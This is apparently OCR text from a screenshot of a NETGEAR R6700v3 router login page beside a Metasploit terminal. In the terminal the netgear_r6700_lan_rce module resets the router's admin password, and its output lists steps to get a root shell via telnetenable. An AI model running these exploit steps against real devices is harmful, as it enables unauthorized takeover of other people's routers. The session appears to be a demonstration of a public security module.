 Activities Terminal
Mo 17:51
NETGEAR Router R6700v3 - Chromium
NETGEAR Router R6700v3
Not secure 192.168.1.1/start.htm?y7bRbp=rE0wAUZQO5jts_LFqOTjZNmmMlIsHCxigmWf2g8gEU4H3rGPTiTJwWu0y_ZxSnQ67Cv2upXB2pDmwV1VAOC...
NETGEAR®
R6700v3
Logout
Firmware Version
V1.0.4.84_10.0.58
Auto
BASIC
ADVANCED
Sign in
http://192.168.1.1
Your connection to this site is not private
Username
Password
Cancel Sign in
ADVANCED Home
Setup Wizard
WPS Wizard
Setup
USB Functions
NETGEAR Downloader
Security
Administration
Router Status
Logs
Attached Devices
Backup Settings
Set Password
NTP Settings
Router Update
Advanced Setup
Waiting for available socket...
GPL
SEARCH HELP Enter Search Item GO
rado@flashback: /opt/metasploit-framework
File Edit View Search Terminal Help
msf5 > use auxiliary/admin/http/netgear_r6700_lan_rce
msf5 auxiliary(admin/http/netgear_r6700_lan_rce) > options
Module options (auxiliary/admin/http/netgear_r6700_lan_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/netgear_r6700_lan_rce) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf5 auxiliary(admin/http/netgear_r6700_lan_rce) > check
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
[+] 192.168.1.1:5000 - The target is vulnerable.
msf5 auxiliary(admin/http/netgear_r6700_lan_rce) > run
[*] Running module against 192.168.1.1
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
[*] To achieve code execution, do the following steps manually:
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
[*] 1.1- go to Advanced -> Administration -> Set Password
[*] 1.2- Change the password from 'password' to <WHATEVER>
[*] 2- Run metasploit as root, then:
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
[*] 2.3- set rhost 192.168.1.1
[*] 2.3- set username admin
[*] 2.4- set password <WHATEVER>
[*] 2.5- run it and login with 'admin:<WHATEVER>'
[*] 3- Enjoy your root shell!
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/netgear_r6700_lan_rce) > use